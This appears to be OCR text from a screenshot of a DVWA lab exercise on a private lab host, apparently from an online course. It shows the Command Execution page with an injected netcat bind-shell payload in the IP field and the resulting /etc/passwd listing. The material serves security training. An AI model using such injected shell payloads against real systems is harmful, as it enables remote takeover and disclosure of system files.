 正在连接…
http://192.16…27.0.0.1.php
Welcome to nginx!
192.168.122.102/dvwa/vulnerabilities/exec/#
搜索
Enter an IP address below:
pipe;sh /tmp/pipe | nc -l 1111 > /tmp/pipe
submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
等待 192.168.122.102…
蓝桥云课